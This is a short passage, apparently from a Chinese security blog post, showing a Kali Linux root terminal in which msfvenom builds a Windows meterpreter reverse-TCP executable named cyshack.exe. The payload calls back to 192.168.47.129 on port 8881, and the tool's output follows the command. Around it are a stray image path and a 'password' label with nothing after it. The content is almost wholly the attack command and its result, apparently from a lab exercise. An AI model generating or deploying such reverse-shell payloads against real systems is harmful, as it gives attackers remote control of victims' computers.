 密码：
┌──(root💀cys)-[/home/cys121/桌面]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.47.129 lport=8881 -f exe -o cys
hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: cyshack.exe
https://blog.csdn.net/qq_53263789